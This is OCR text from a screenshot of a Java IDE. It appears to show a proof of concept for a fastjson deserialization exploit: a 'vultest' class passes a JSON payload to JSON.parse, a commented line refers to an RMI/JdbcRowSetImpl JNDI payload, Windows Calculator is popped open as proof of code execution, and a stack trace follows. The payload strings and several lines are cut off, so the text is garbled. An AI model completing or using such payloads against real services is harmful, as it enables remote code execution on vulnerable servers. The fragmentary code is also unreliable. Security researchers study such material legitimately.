 F:\javapro\fastjsonvul
ul.iml
aries
d Consoles
fastjsonvul
vultest.java
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3
4 public class vultest {
5 public static void main(String[] argv){
6 String xx = payload();
7 }
8
9 public static String payload(){
10
11 String payload1 = "{\"na lass\"
12 //RMI
13 //String payload2 = "{\" RowSet
14 JSONObject.parseObject(p
15 JSON.parse(payload1);
16 return payload1;
17 }
18 }
vultest › payload()
计算器
科学
0
DEG HYP F-E
MC MR M+ M- MS M˅
x² xʸ sin cos tan
√ 10ˣ log Exp Mod
↑ CE C ⌫ ÷
π 7 8 9 ×
n! 4 5 6 −
± 1 2 3 +
( ) 0 . =
at vultest.main(vultest.java:6)
sed by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(
... 14 more
sed by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 19 more